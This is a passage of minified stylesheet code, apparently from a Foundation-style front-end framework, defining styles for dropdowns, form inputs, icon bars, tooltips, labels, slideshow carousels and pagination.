12px;display:block;height:0;position:absolute;top:50%;width:0}.clearing-main-prev>span:hover,.clearing-main-next>span:hover{opacity:.8}.clearing-main-prev{left:0}.clearing-main-prev>span{left:5px;border-color:transparent;border-right-color:#ccc}.clearing-main-next{right:0}.clearing-main-next>span{border-color:transparent;border-left-color:#ccc}.clearing-main-prev.disabled,.clearing-main-next.disabled{opacity:.3}.clearing-assembled .clearing-container .carousel{background:rgba(51,51,51,0.8);height:120px;margin-top:10px;text-align:center}.clearing-assembled .clearing-container .carousel>ul{display:inline-block;z-index:999;height:100%;position:relative;float:none}.clearing-assembled .clearing-container .carousel>ul li{clear:none;cursor:pointer;display:block;float:left;margin-right:0;min-height:inherit;opacity:.4;overflow:hidden;padding:0;position:relative;width:120px}.clearing-assembled .clearing-container .carousel>ul li.fix-height img{height:100%;max-width:none}.clearing-assembled .clearing-container .carousel>ul li a.th{border:none;box-shadow:none;display:block}.clearing-assembled .clearing-container .carousel>ul li img{cursor:pointer !important;width:100% !important}.clearing-assembled .clearing-container .carousel>ul li.visible{opacity:1}.clearing-assembled .clearing-container .carousel>ul li:hover{opacity:.8}.clearing-assembled .clearing-container .visible-img{background:#333;height:85%;overflow:hidden}.clearing-close{padding-left:0;padding-top:0;position:absolute;top:10px;right:20px}}.f-dropdown{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-top:2px;max-width:75rem}.f-dropdown.open{display:block}.f-dropdown>*:first-child{margin-top:0}.f-dropdown>*:last-child{margin-bottom:0}.f-dropdown.drop-right{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-top:0;margin-left:2px;max-width:75rem}.f-dropdown.drop-right.open{display:block}.f-dropdown.drop-right>*:first-child{margin-top:0}.f-dropdown.drop-right>*:last-child{margin-bottom:0}.f-dropdown.drop-right:before{border:inset 0;content:"";display:block;height:0;width:0;border-color:transparent #fff transparent transparent;border-right-style:solid;position:absolute;top:10px;left:0;z-index:89}.f-dropdown.drop-right:after{border:inset 1;content:"";display:block;height:0;width:0;border-color:transparent #ccc transparent transparent;border-right-style:solid;position:absolute;top:9px;left:-2;z-index:88}.f-dropdown.drop-left{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-top:0;margin-left:-2px;max-width:75rem}.f-dropdown.drop-left.open{display:block}.f-dropdown.drop-left>*:first-child{margin-top:0}.f-dropdown.drop-left>*:last-child{margin-bottom:0}.f-dropdown.drop-left:before{border:inset 0;content:"";display:block;height:0;width:0;border-color:transparent transparent transparent #fff;border-left-style:solid;position:absolute;top:10px;right:0;left:auto;z-index:89}.f-dropdown.drop-left:after{border:inset 1;content:"";display:block;height:0;width:0;border-color:transparent transparent transparent #ccc;border-left-style:solid;position:absolute;top:9px;right:-2;left:auto;z-index:88}.f-dropdown.drop-top{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;width:100%;z-index:89;margin-left:0;margin-top:-2px;max-width:75rem}.f-dropdown.drop-top.open{display:block}.f-dropdown.drop-top>*:first-child{margin-top:0}.f-dropdown.drop-top>*:last-child{margin-bottom:0}.f-dropdown.drop-top:before{border:inset 0;content:"";display:block;height:0;width:0;border-color:#fff transparent transparent transparent;border-top-style:solid;bottom:0;position:absolute;top:auto;left:10px;right:auto;z-index:89}.f-dropdown.drop-top:after{border:inset 1;content:"";display:block;height:0;width:0;border-color:#ccc transparent transparent transparent;border-top-style:solid;bottom:-2;position:absolute;top:auto;left:9px;right:auto;z-index:88}.f-dropdown li{cursor:pointer;font-size:.875rem;line-height:1.125rem;margin:0}.f-dropdown li:hover,.f-dropdown li:focus{background:#eee}.f-dropdown li a{display:block;padding:.5rem;color:#7c7c7c}.f-dropdown.content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;padding:1.25rem;width:100%;z-index:89;max-width:75rem}.f-dropdown.content.open{display:block}.f-dropdown.content>*:first-child{margin-top:0}.f-dropdown.content>*:last-child{margin-bottom:0}.f-dropdown.radius{border-radius:5px}.f-dropdown.tiny{max-width:200px}.f-dropdown.small{max-width:300px}.f-dropdown.medium{max-width:500px}.f-dropdown.large{max-width:800px}.f-dropdown.mega{width:100% !important;max-width:100% !important}.f-dropdown.mega.open{left:0 !important}.dropdown.button,button.dropdown{position:relative;padding-right:3.5625rem}.dropdown.button::after,button.dropdown::after{border-color:#fff transparent transparent transparent;border-style:solid;content:"";display:block;height:0;position:absolute;top:50%;width:0}.dropdown.button::after,button.dropdown::after{border-width:.375rem;right:1.40625rem;margin-top:-.15625rem}.dropdown.button::after,button.dropdown::after{border-color:#fff transparent transparent transparent}.dropdown.button.tiny,button.dropdown.tiny{padding-right:2.625rem}.dropdown.button.tiny:after,button.dropdown.tiny:after{border-width:.375rem;right:1.125rem;margin-top:-.125rem}.dropdown.button.tiny::after,button.dropdown.tiny::after{border-color:#fff transparent transparent transparent}.dropdown.button.small,button.dropdown.small{padding-right:3.0625rem}.dropdown.button.small::after,button.dropdown.small::after{border-width:.4375rem;right:1.3125rem;margin-top:-.15625rem}.dropdown.button.small::after,button.dropdown.small::after{border-color:#fff transparent transparent transparent}.dropdown.button.large,button.dropdown.large{padding-right:3.625rem}.dropdown.button.large::after,button.dropdown.large::after{border-width:.3125rem;right:1.71875rem;margin-top:-.15625rem}.dropdown.button.large::after,button.dropdown.large::after{border-color:#fff transparent transparent transparent}.dropdown.button.secondary:after,button.dropdown.secondary:after{border-color:#333 transparent transparent transparent}.flex-video{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.5625rem;position:relative}.flex-video.widescreen{padding-bottom:56.34%}.flex-video.vimeo{padding-top:0}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{height:100%;position:absolute;top:0;width:100%;left:0}form{margin:0 0 1rem}form .row .row{margin:0 -.5rem}form .row .row .column,form .row .row .columns{padding:0 .5rem}form .row .row.collapse{margin:0}form .row .row.collapse .column,form .row .row.collapse .columns{padding:0}form .row .row.collapse input{-webkit-border-bottom-right-radius:0;-webkit-border-top-right-radius:0;border-bottom-right-radius:0;border-top-right-radius:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left:.5rem}label{color:#4d4d4d;cursor:pointer;display:block;font-size:.875rem;font-weight:400;line-height:1.5;margin-bottom:0}label.right{float:none !important;text-align:right}label.inline{margin:0 0 1rem 0;padding:.5625rem 0}label small{text-transform:capitalize;color:#676767}.prefix,.postfix{border-style:solid;border-width:1px;display:block;font-size:.875rem;height:2.3125rem;line-height:2.3125rem;overflow:hidden;padding-bottom:0;padding-top:0;position:relative;text-align:center;width:100%;z-index:2}.postfix.button{border:none;padding-left:0;padding-right:0;padding-bottom:0;padding-top:0;text-align:center}.prefix.button{border:none;padding-left:0;padding-right:0;padding-bottom:0;padding-top:0;text-align:center}.prefix.button.radius{border-radius:0;-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.postfix.button.radius{border-radius:0;-webkit-border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}.prefix.button.round{border-radius:0;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.postfix.button.round{border-radius:0;-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}span.prefix,label.prefix{background:#f2f2f2;border-right:none;color:#333;border-color:#ccc}span.postfix,label.postfix{background:#f2f2f2;border-left:none;color:#333;border-color:#ccc}input:not([type]),input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="color"],textarea{-webkit-appearance:none;-moz-appearance:none;border-radius:0;background-color:#fff;border-style:solid;border-width:1px;border-color:#ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);color:rgba(0,0,0,0.75);display:block;font-family:inherit;font-size:.875rem;height:2.3125rem;margin:0 0 1rem 0;padding:.5rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .15s linear,background .15s linear;-moz-transition:border-color .15s linear,background .15s linear;-ms-transition:border-color .15s linear,background .15s linear;-o-transition:border-color .15s linear,background .15s linear;transition:border-color .15s linear,background .15s linear}input:not([type]):focus,input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="color"]:focus,textarea:focus{background:#fafafa;border-color:#999;outline:none}input:not([type]):disabled,input[type="text"]:disabled,input[type="password"]:disabled,input[type="date"]:disabled,input[type="datetime"]:disabled,input[type="datetime-local"]:disabled,input[type="month"]:disabled,input[type="week"]:disabled,input[type="email"]:disabled,input[type="number"]:disabled,input[type="search"]:disabled,input[type="tel"]:disabled,input[type="time"]:disabled,input[type="url"]:disabled,input[type="color"]:disabled,textarea:disabled{background-color:#ddd;cursor:default}input:not([type])[disabled],input:not([type])[readonly],fieldset[disabled] input:not([type]),input[type="text"][disabled],input[type="text"][readonly],fieldset[disabled] input[type="text"],input[type="password"][disabled],input[type="password"][readonly],fieldset[disabled] input[type="password"],input[type="date"][disabled],input[type="date"][readonly],fieldset[disabled] input[type="date"],input[type="datetime"][disabled],input[type="datetime"][readonly],fieldset[disabled] input[type="datetime"],input[type="datetime-local"][disabled],input[type="datetime-local"][readonly],fieldset[disabled] input[type="datetime-local"],input[type="month"][disabled],input[type="month"][readonly],fieldset[disabled] input[type="month"],input[type="week"][disabled],input[type="week"][readonly],fieldset[disabled] input[type="week"],input[type="email"][disabled],input[type="email"][readonly],fieldset[disabled] input[type="email"],input[type="number"][disabled],input[type="number"][readonly],fieldset[disabled] input[type="number"],input[type="search"][disabled],input[type="search"][readonly],fieldset[disabled] input[type="search"],input[type="tel"][disabled],input[type="tel"][readonly],fieldset[disabled] input[type="tel"],input[type="time"][disabled],input[type="time"][readonly],fieldset[disabled] input[type="time"],input[type="url"][disabled],input[type="url"][readonly],fieldset[disabled] input[type="url"],input[type="color"][disabled],input[type="color"][readonly],fieldset[disabled] input[type="color"],textarea[disabled],textarea[readonly],fieldset[disabled] textarea{background-color:#ddd;cursor:default}input:not([type]).radius,input[type="text"].radius,input[type="password"].radius,input[type="date"].radius,input[type="datetime"].radius,input[type="datetime-local"].radius,input[type="month"].radius,input[type="week"].radius,input[type="email"].radius,input[type="number"].radius,input[type="search"].radius,input[type="tel"].radius,input[type="time"].radius,input[type="url"].radius,input[type="color"].radius,textarea.radius{border-radius:5px}form .row .prefix-radius.row.collapse input,form .row .prefix-radius.row.collapse textarea,form .row .prefix-radius.row.collapse select,form .row .prefix-radius.row.collapse button{border-radius:0;-webkit-border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}form .row .prefix-radius.row.collapse .prefix{border-radius:0;-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}form .row .postfix-radius.row.collapse input,form .row .postfix-radius.row.collapse textarea,form .row .postfix-radius.row.collapse select,form .row .postfix-radius.row.collapse button{border-radius:0;-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}form .row .postfix-radius.row.collapse .postfix{border-radius:0;-webkit-border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}form .row .prefix-round.row.collapse input,form .row .prefix-round.row.collapse textarea,form .row .prefix-round.row.collapse select,form .row .prefix-round.row.collapse button{border-radius:0;-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}form .row .prefix-round.row.collapse .prefix{border-radius:0;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}form .row .postfix-round.row.collapse input,form .row .postfix-round.row.collapse textarea,form .row .postfix-round.row.collapse select,form .row .postfix-round.row.collapse button{border-radius:0;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}form .row .postfix-round.row.collapse .postfix{border-radius:0;-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}input[type="submit"]{-webkit-appearance:none;-moz-appearance:none;border-radius:0}textarea[rows]{height:auto}textarea{max-width:100%}::-webkit-input-placeholder{color:#666}:-moz-placeholder{color:#666}::-moz-placeholder{color:#666}:-ms-input-placeholder{color:#666}select{-webkit-appearance:none !important;-moz-appearance:none !important;background-color:#FAFAFA;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ccc;color:rgba(0,0,0,0.75);font-family:inherit;font-size:.875rem;line-height:normal;padding:.5rem;border-radius:0;height:2.3125rem}select::-ms-expand{display:none}select.radius{border-radius:5px}select:focus{background-color:#f3f3f3;border-color:#999}select:disabled{background-color:#ddd;cursor:default}select[multiple]{height:auto}input[type="file"],input[type="checkbox"],input[type="radio"],select{margin:0 0 1rem 0}input[type="checkbox"]+label,input[type="radio"]+label{display:inline-block;margin-left:.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}input[type="file"]{width:100%}input[type=number]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}fieldset{border:1px solid #ddd;margin:1.125rem 0;padding:1.25rem}fieldset legend{font-weight:700;margin:0;margin-left:-.1875rem;padding:0 .1875rem}[data-abide] .error small.error,[data-abide] .error span.error,[data-abide] span.error,[data-abide] small.error{display:block;font-size:.75rem;font-style:italic;font-weight:400;margin-bottom:1rem;margin-top:-1px;padding:.375rem .5625rem .5625rem;background:#f04124;color:#fff}[data-abide] span.error,[data-abide] small.error{display:none}span.error,small.error{display:block;font-size:.75rem;font-style:italic;font-weight:400;margin-bottom:1rem;margin-top:-1px;padding:.375rem .5625rem .5625rem;background:#f04124;color:#fff}.error input,.error textarea,.error select{margin-bottom:0}.error input[type="checkbox"],.error input[type="radio"]{margin-bottom:1rem}.error label,.error label.error{color:#f04124}.error small.error{display:block;font-size:.75rem;font-style:italic;font-weight:400;margin-bottom:1rem;margin-top:-1px;padding:.375rem .5625rem .5625rem;background:#f04124;color:#fff}.error>label>small{background:transparent;color:#676767;display:inline;font-size:60%;font-style:normal;margin:0;padding:0;text-transform:capitalize}.error span.error-message{display:block}input.error,textarea.error,select.error{margin-bottom:0}label.error{color:#f04124}.icon-bar{display:inline-block;font-size:0;width:100%;background:#018fd7}.icon-bar>*{display:block;float:left;font-size:1rem;margin:0 auto;padding:.55rem;text-align:center;width:25%}.icon-bar>* i,.icon-bar>* img{display:block;margin:0 auto}.icon-bar>* i+label,.icon-bar>* img+label{margin-top:.0625rem}.icon-bar>* i{font-size:1rem;vertical-align:middle}.icon-bar>* img{height:2.315rem;width:auto}.icon-bar.label-right>* i,.icon-bar.label-right>* img{display:inline-block;margin:0 .0625rem 0 0}.icon-bar.label-right>* i+label,.icon-bar.label-right>* img+label{margin-top:0}.icon-bar.label-right>* label{display:inline-block}.icon-bar.vertical.label-right>*{text-align:left}.icon-bar.vertical,.icon-bar.small-vertical{height:100%;width:auto}.icon-bar.vertical .item,.icon-bar.small-vertical .item{float:none;margin:auto;width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.medium-vertical{height:100%;width:auto}.icon-bar.medium-vertical .item{float:none;margin:auto;width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.large-vertical{height:100%;width:auto}.icon-bar.large-vertical .item{float:none;margin:auto;width:auto}}.icon-bar>*{font-size:1rem;padding:.55rem}.icon-bar>* i+label,.icon-bar>* img+label{margin-top:.0625rem;font-size:1rem}.icon-bar>* i{font-size:1rem}.icon-bar>* img{height:2.315rem;width:auto}.icon-bar>* label{color:#fff}.icon-bar>* i{color:#fff}.icon-bar>a:hover{background:#01a2f4}.icon-bar>a:hover label{color:#f3f4f4}.icon-bar>a:hover i{color:#fff}.icon-bar>a.active{background:#fff}.icon-bar>a.active label{color:#f3f4f4}.icon-bar>a.active i{color:#fff}.icon-bar .item.disabled{cursor:not-allowed;opacity:.7;pointer-events:none}.icon-bar .item.disabled>*{opacity:.7;cursor:not-allowed}.icon-bar.two-up .item{width:50%}.icon-bar.two-up.vertical .item,.icon-bar.two-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.two-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.two-up.large-vertical .item{width:auto}}.icon-bar.three-up .item{width:33.3333%}.icon-bar.three-up.vertical .item,.icon-bar.three-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.three-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.three-up.large-vertical .item{width:auto}}.icon-bar.four-up .item{width:25%}.icon-bar.four-up.vertical .item,.icon-bar.four-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.four-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.four-up.large-vertical .item{width:auto}}.icon-bar.five-up .item{width:20%}.icon-bar.five-up.vertical .item,.icon-bar.five-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.five-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.five-up.large-vertical .item{width:auto}}.icon-bar.six-up .item{width:16.66667%}.icon-bar.six-up.vertical .item,.icon-bar.six-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.six-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.six-up.large-vertical .item{width:auto}}.icon-bar.seven-up .item{width:14.28571%}.icon-bar.seven-up.vertical .item,.icon-bar.seven-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.seven-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.seven-up.large-vertical .item{width:auto}}.icon-bar.eight-up .item{width:12.5%}.icon-bar.eight-up.vertical .item,.icon-bar.eight-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.eight-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.eight-up.large-vertical .item{width:auto}}.icon-bar.two-up .item{width:50%}.icon-bar.two-up.vertical .item,.icon-bar.two-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.two-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.two-up.large-vertical .item{width:auto}}.icon-bar.three-up .item{width:33.3333%}.icon-bar.three-up.vertical .item,.icon-bar.three-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.three-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.three-up.large-vertical .item{width:auto}}.icon-bar.four-up .item{width:25%}.icon-bar.four-up.vertical .item,.icon-bar.four-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.four-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.four-up.large-vertical .item{width:auto}}.icon-bar.five-up .item{width:20%}.icon-bar.five-up.vertical .item,.icon-bar.five-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.five-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.five-up.large-vertical .item{width:auto}}.icon-bar.six-up .item{width:16.66667%}.icon-bar.six-up.vertical .item,.icon-bar.six-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.six-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.six-up.large-vertical .item{width:auto}}.icon-bar.seven-up .item{width:14.28571%}.icon-bar.seven-up.vertical .item,.icon-bar.seven-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.seven-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.seven-up.large-vertical .item{width:auto}}.icon-bar.eight-up .item{width:12.5%}.icon-bar.eight-up.vertical .item,.icon-bar.eight-up.small-vertical .item{width:auto}@media only screen and (min-width: 30.0625em){.icon-bar.eight-up.medium-vertical .item{width:auto}}@media only screen and (min-width: 50.6875em){.icon-bar.eight-up.large-vertical .item{width:auto}}.inline-list{list-style:none;margin-top:0;margin-bottom:0;margin-left:-1.375rem;margin-right:0;overflow:hidden;padding:0}.inline-list>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inline-list>li>*{display:block}.joyride-list{display:none}.joyride-tip-guide{background:#333;color:#fff;display:none;font-family:inherit;font-weight:400;position:absolute;top:0;width:95%;z-index:103;left:2.5%}.lt-ie9 .joyride-tip-guide{margin-left:-400px;max-width:800px;left:50%}.joyride-content-wrapper{padding:1.125rem 1.25rem 1.5rem;width:100%}.joyride-content-wrapper .button{margin-bottom:0 !important}.joyride-content-wrapper .joyride-prev-tip{margin-right:10px}.joyride-tip-guide .joyride-nub{border:10px solid #333;display:block;height:0;position:absolute;width:0;left:22px}.joyride-tip-guide .joyride-nub.top{border-color:#333;border-top-color:transparent !important;border-top-style:solid;border-left-color:transparent !important;border-right-color:transparent !important;top:-20px}.joyride-tip-guide .joyride-nub.bottom{border-color:#333 !important;border-bottom-color:transparent !important;border-bottom-style:solid;border-left-color:transparent !important;border-right-color:transparent !important;bottom:-20px}.joyride-tip-guide .joyride-nub.right{right:-20px}.joyride-tip-guide .joyride-nub.left{left:-20px}.joyride-tip-guide h1,.joyride-tip-guide h2,.joyride-tip-guide h3,.joyride-tip-guide h4,.joyride-tip-guide h5,.joyride-tip-guide h6{color:#fff;font-weight:700;line-height:1.25;margin:0}.joyride-tip-guide p{font-size:.875rem;line-height:1.3;margin:0 0 1.125rem 0}.joyride-timer-indicator-wrap{border:solid 1px #555;bottom:1rem;height:3px;position:absolute;width:50px;right:1.0625rem}.joyride-timer-indicator{background:#666;display:block;height:inherit;width:0}.joyride-close-tip{color:#777 !important;font-size:24px;font-weight:400;line-height:.5 !important;position:absolute;text-decoration:none;top:10px;right:12px}.joyride-close-tip:hover,.joyride-close-tip:focus{color:#eee !important}.joyride-modal-bg{background:rgba(0,0,0,0.5);cursor:pointer;display:none;height:100%;position:fixed;top:0;width:100%;z-index:100;left:0}.joyride-expose-wrapper{background-color:#fff;border-radius:3px;box-shadow:0 0 15px #fff;position:absolute;z-index:102}.joyride-expose-cover{background:transparent;border-radius:3px;left:0;position:absolute;top:0;z-index:9999}@media only screen{.joyride-tip-guide{width:300px;left:inherit}.joyride-tip-guide .joyride-nub.bottom{border-color:#333 !important;border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;bottom:-20px}.joyride-tip-guide .joyride-nub.right{border-color:#333 !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-top-color:transparent !important;left:auto;right:-20px;top:22px}.joyride-tip-guide .joyride-nub.left{border-color:#333 !important;border-bottom-color:transparent !important;border-left-color:transparent !important;border-top-color:transparent !important;left:-20px;right:auto;top:22px}}.keystroke,kbd{background-color:#ededed;border-color:#ddd;color:#222;border-style:solid;border-width:1px;font-family:"Consolas","Menlo","Courier",monospace;font-size:inherit;margin:0;padding:.125rem .25rem 0;border-radius:5px}.label{display:inline-block;font-family:"Open Sans",sans-serif;font-weight:400;line-height:1;margin-bottom:auto;position:relative;text-align:center;text-decoration:none;white-space:nowrap;padding:.25rem .5rem .25rem;font-size:.6875rem;background-color:#018fd7;color:#fff}.label.radius{border-radius:5px}.label.round{border-radius:1000px}.label.alert{background-color:#f04124;color:#fff}.label.warning{background-color:#f08a24;color:#fff}.label.success{background-color:#64c89b;color:#fff}.label.secondary{background-color:#e60003;color:#fff}.label.info{background-color:#f4f4f4;color:#333}[data-magellan-expedition],[data-magellan-expedition-clone]{background:#fff;min-width:100%;padding:0;z-index:50}[data-magellan-expedition] .sub-nav,[data-magellan-expedition-clone] .sub-nav{margin-bottom:0}[data-magellan-expedition] .sub-nav dd,[data-magellan-expedition-clone] .sub-nav dd{margin-bottom:0}[data-magellan-expedition] .sub-nav a,[data-magellan-expedition-clone] .sub-nav a{line-height:1.8em}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}.slideshow-wrapper{position:relative}.slideshow-wrapper ul{list-style-type:none;margin:0}.slideshow-wrapper ul li,.slideshow-wrapper ul li .orbit-caption{display:none}.slideshow-wrapper ul li:first-child{display:block}.slideshow-wrapper .orbit-container{background-color:transparent}.slideshow-wrapper .orbit-container li{display:block}.slideshow-wrapper .orbit-container li .orbit-caption{display:block}.slideshow-wrapper .orbit-container .orbit-bullets li{display:inline-block}.slideshow-wrapper .preloader{border-radius:1000px;animation-duration:1.5s;animation-iteration-count:infinite;animation-name:rotate;animation-timing-function:linear;border-color:#555 #fff;border:solid 3px;display:block;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.orbit-container{background:none;overflow:hidden;position:relative;width:100%}.orbit-container .orbit-slides-container{list-style:none;margin:0;padding:0;position:relative;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.orbit-container .orbit-slides-container img{display:block;max-width:100%}.orbit-container .orbit-slides-container>*{position:absolute;top:0;width:100%;margin-left:100%}.orbit-container .orbit-slides-container>*:first-child{margin-left:0}.orbit-container .orbit-slides-container>* .orbit-caption{bottom:0;position:absolute;background-color:rgba(51,51,51,0.8);color:#fff;font-size:.875rem;padding:.625rem .875rem;width:100%}.orbit-container .orbit-slide-number{left:10px;background:#018fd7;color:#000;font-size:12px;position:absolute;top:10px;z-index:10}.orbit-container .orbit-slide-number span{font-weight:700;padding:.3125rem}.orbit-container .orbit-timer{position:absolute;top:12px;right:10px;height:6px;width:100px;z-index:10}.orbit-container .orbit-timer .orbit-progress{height:3px;background-color:#e60003;display:block;width:0;position:relative;right:20px;top:5px}.orbit-container .orbit-timer>span{border:solid 4px #fff;border-bottom:none;border-top:none;display:none;height:14px;position:absolute;top:0;width:11px;right:0}.orbit-container .orbit-timer.paused>span{top:0;width:11px;height:14px;border:inset 8px;border-left-style:solid;border-color:transparent;border-left-color:#fff;right:-4px}.orbit-container .orbit-timer.paused>span.dark{border-left-color:#333}.orbit-container:hover .orbit-timer>span{display:block}.orbit-container .orbit-prev,.orbit-container .orbit-next{background-color:transparent;color:white;height:60px;line-height:50px;margin-top:-25px;position:absolute;text-indent:-9999px !important;top:45%;width:36px;z-index:10}.orbit-container .orbit-prev:hover,.orbit-container .orbit-next:hover{background-color:transparent}.orbit-container .orbit-prev>span,.orbit-container .orbit-next>span{border:inset 10px;display:block;height:0;margin-top:-10px;position:absolute;top:50%;width:0}.orbit-container .orbit-prev{left:0}.orbit-container .orbit-prev>span{border-right-style:solid;border-color:transparent;border-right-color:#e60003}.orbit-container .orbit-prev:hover>span{border-right-color:#018fd7}.orbit-container .orbit-next{right:0}.orbit-container .orbit-next>span{border-color:transparent;border-left-style:solid;border-left-color:#e60003;left:50%;margin-left:-4px}.orbit-container .orbit-next:hover>span{border-left-color:#018fd7}.orbit-bullets-container{text-align:center}.orbit-bullets{display:block;float:none;margin:0 auto 30px auto;overflow:hidden;position:relative;text-align:center;top:10px}.orbit-bullets li{background:#e60003;cursor:pointer;display:inline-block;float:none;height:.5625rem;margin-right:6px;width:.5625rem;border-radius:1000px}.orbit-bullets li.active{background:#018fd7}.orbit-bullets li:last-child{margin-right:0}.touch .orbit-container .orbit-prev,.touch .orbit-container .orbit-next{display:none}.touch .orbit-bullets{display:none}@media only screen and (min-width: 30.0625em){.touch .orbit-container .orbit-prev,.touch .orbit-container .orbit-next{display:inherit}.touch .orbit-bullets{display:block}}@media only screen and (max-width: 30em){.orbit-stack-on-small .orbit-slides-container{height:auto !important}.orbit-stack-on-small .orbit-slides-container>*{margin:0  !important;opacity:1 !important;position:relative}.orbit-stack-on-small .orbit-slide-number{display:none}.orbit-timer{display:none}.orbit-next,.orbit-prev{display:none}}ul.pagination{display:block;margin-left:-.3125rem;min-height:1.5rem}ul.pagination li{color:#222;font-size:.875rem;height:1.5rem;margin-left:.3125rem}ul.pagination li a,ul.pagination li button{border-radius:5px;transition:background-color 300ms ease-out;background:none;color:#999;display:block;font-size:1em;font-weight:normal;line-height:inherit;padding:.0625rem .625rem .0625rem}ul.pagination li:hover a,ul.pagination li a:focus,ul.pagination li:hover 